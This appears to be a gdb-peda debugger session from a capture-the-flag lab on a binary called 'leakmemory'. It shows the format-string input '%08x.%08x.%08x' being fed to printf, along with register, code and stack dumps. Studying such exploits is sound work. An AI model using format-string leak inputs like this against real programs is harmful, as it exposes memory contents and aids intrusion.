 gdb-peda$ b printf
Breakpoint 1 at 0x8049070
gdb-peda$ r
Starting program: /ctf/work/leakmemory
warning: Error disabling address space randomization: Operation not permitted
%08x.%08x.%08x
[----------------------------------registers-----------------------------------]
EAX: 0x804a00b ("%08x.%08x.%08x.%s\n")
EBX: 0x804c000 --> 0x804bf14 --> 0x1
ECX: 0x0
EDX: 0xf7f66000 --> 0x1ead6c
ESI: 0xf7f66000 --> 0x1ead6c
EDI: 0xf7f66000 --> 0x1ead6c
EBP: 0xffb06df8 --> 0x0
ESP: 0xffb06d5c --> 0x804921e (<main+104>: add esp,0x20)
EIP: 0xf7dcf340 (<__printf>: endbr32)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0xf7dcf33b <__fprintf+27>: add esp,0x1c
0xf7dcf33e <__fprintf+30>: ret
0xf7dcf33f: nop
=> 0xf7dcf340 <__printf>: endbr32
0xf7dcf344 <__printf+4>: call 0xf7ec2b0d <__x86.get_pc_thunk.ax>
0xf7dcf349 <__printf+9>: add eax,0x196cb7
0xf7dcf34e <__printf+14>: sub esp,0xc
0xf7dcf351 <__printf+17>: lea edx,[esp+0x14]
[------------------------------------stack-------------------------------------]
0000| 0xffb06d5c --> 0x804921e (<main+104>: add esp,0x20)
0004| 0xffb06d60 --> 0x804a00b ("%08x.%08x.%08x.%s\n")
0008| 0xffb06d64 --> 0x1
0012| 0xffb06d68 ("\"\"\"\"\377\377\377\377\200m\260\377\200m\260\377\220i\372\367e\004\b%08x.%08x.%08x")
0016| 0xffb06d6c --> 0xffffffff
0020| 0xffb06d70 --> 0xffb06d80 ("%08x.%08x.%08x")
0024| 0xffb06d74 --> 0xffb06d80 ("%08x.%08x.%08x")
0028| 0xffb06d78 --> --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value

Breakpoint 1, __printf (format=0x804a00b "%08x.%08x.%08x.%s\n") at printf.c:28
28 printf.c: No such file or directory.